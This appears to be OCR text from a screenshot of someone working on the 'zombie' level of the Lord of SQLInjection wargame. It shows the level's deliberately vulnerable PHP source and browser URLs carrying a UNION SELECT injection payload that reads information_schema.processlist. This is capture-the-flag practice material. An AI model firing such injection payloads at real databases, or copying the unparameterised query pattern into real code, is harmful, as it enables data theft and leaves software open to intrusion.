 Lord of SQLInjection
los.rubiya.kr/chall/zombie_78238
MySQL :: MySQL 8.0 Reference
SQL Test
https://los.rubiya.kr/chall/zombie_78238dee92f8ed0f508b0e9e00fc0e49.php?pw=%27%20union%20select%20substring(info,%2038,%2075)%20from%20information_schema.processlist'
https://los.rubiya.kr/chall/zombie_78238dee92f8ed0f508b0e9e00fc0e49.php?pw=%27 union select substring(info, 38, 75) from information_schema.processlist%27
https://los.rubiya.kr/chall/zombie_78238dee92f8ed0f508b0e9e00fc0e49.php?pw=%27%20union%20select%20substring(info,%2038,%2075)%20from%20information_schema.processlist' - Google Search
query
information_schema.processlist'
<?php
include "./config.php";
login_chk();
$db = dbconnect("zombie");
if(preg_match('/rollup|join|ace|@/i', $_GET['pw'])) exit("No Hack ~_~");
$query = "select pw from prob_zombie where pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['pw']) echo "<h2>Pw : {$result[pw]}</h2>";
if(($result['pw']) && ($result['pw'] === $_GET['pw'])) solve("zombie");
highlight_file(__FILE__);
?>
Type here to search
1
55°F Clear
10:10 PM
12/7/2023
1